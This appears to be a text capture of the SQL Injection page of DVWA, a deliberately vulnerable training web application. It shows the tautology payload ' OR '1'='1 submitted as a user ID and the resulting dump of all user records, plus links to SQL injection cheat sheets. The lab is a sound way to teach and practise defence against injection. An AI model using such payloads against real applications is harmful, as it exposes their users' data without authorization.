 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source
View Help